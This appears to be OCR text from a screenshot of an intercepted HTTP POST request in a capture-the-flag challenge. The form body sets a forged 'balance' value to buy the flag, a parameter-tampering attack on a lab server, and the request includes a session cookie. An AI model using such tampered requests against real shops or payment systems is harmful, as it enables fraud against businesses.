 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: intro.ctfrei.fr:6002
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://intro.ctfrei.fr:6002
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://intro.ctfrei.fr:6002/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=3cXaGhiFgvvRSlaSHKcIv5CPORPQjUev8q8SnKLRkpg
14 Connection: keep-alive
15
16 item=flag&balance=100000000000